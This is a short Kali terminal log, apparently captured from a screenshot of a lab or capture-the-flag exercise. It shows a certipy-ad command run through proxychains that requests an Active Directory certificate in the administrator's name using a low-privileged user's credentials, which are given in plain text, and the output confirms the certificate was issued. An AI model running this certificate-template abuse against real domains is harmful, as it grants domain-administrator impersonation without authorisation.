 ┌──(dog㉿kali)-[~/桌面]
└─$ proxychains certipy-ad req -u 'zhangxia@xiaorang.lab' -p 'MyPass2@@6' -target 172.22.9.7 -dc-ip 172.22.9.7 -ca 'xiaorang-XIAORANG-DC-CA' -template 'XR Manager' -upn 'administrator@xiaorang.lab'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Certipy v4.8.2 - by Oliver Lyak (ly4k)
/usr/lib/python3/dist-packages/certipy/commands/req.py:459: SyntaxWarning: invalid escape sequence '\('
  "(0x[a-zA-Z0-9]+) \([-]?[0-9]+ ",
[*] Requesting certificate via RPC
[proxychains] Strict chain  ...  62.234.82.111:5001  ...  172.22.9.7:445  ...  OK
[*] Successfully requested certificate
[*] Request ID is 7
[*] Got certificate with UPN 'administrator@xiaorang.lab'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'
┌──(dog㉿kali)-[~/桌面]